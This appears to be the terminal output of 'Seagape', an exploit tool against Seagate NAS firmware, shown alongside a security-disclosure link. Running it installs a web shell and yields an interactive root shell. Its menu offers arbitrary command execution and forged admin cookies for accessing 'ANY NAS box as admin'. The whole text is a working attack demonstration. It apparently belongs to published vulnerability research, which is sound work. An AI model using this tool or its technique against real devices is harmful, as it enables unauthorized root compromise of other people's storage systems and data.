 ~/c/b/B/edb git:master ❯❯❯ ./seagape.py localhost 3333
Establishing session with localhost ...
Configuring administrative access ...
Installing web shell (takes a while) ...
Extracting id and hostname ...

Seagape v1.0 -- Interactive Seagate NAS Webshell
  - OJ Reeves (@TheColonial) - https://beyondbinary.io/
  - https://beyondbinary.io/bbsec/001
===========================================================================
version           - Print the current firmware version to screen.
dumpcookie        - Print the current cookie to screen.
admincookie <ua>  - Create an admin login cookie (ua == user agent string).
                    Add to your browser and access ANY NAS box as admin.
help              - Show this help.
exit / quit       - Run for the hills.
<anything else>   - Execute the command on the server.

Seagape (root@BA-39105C)> version
Firmware Version: 2014.00319
Seagape (root@BA-39105C)> id
uid=0(root) gid=0(root)

Seagape (root@BA-39105C)> quit